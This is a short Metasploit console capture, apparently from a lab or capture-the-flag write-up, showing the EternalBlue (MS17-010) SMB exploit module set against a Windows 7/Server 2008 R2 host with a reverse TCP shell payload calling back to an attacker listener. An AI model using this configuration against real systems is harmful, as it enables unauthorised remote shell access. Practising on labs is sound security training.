 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
unstaged payload
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
staged generic/shell/reverse_tcp
Exploit target:
execute in stages
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >